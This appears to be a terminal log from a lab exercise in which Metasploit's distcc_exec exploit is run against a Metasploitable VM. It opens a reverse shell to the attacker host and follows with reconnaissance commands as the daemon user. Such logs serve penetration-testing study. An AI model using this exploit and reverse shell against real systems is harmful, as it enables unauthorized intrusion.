 msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.56.101:4445
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oKAELrHlvzlBslhz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oKAELrHlvzlBslhz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.56.101:4445 → 192.168.56.102:44850) at 2025-09-18 1
0:43:57 -0400
whoami
daemon
id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
pwd
/tmp
ls -la
total 20
drwxrwxrwt 4 root root 4096 Sep 18 10:42 .
drwxr-xr-x 21 root root 4096 May 20 2012 ..
drwxrwxrwt 2 root root 4096 Sep 18 10:02 .ICE-unix
-r--r--r-- 1 root root 11 Sep 18 10:02 .X0-lock
drwxrwxrwt 2 root root 4096 Sep 18 10:02 .X11-unix
-rw------- 1 tomcat55 nogroup 0 Sep 18 10:02 4580.jsvc_up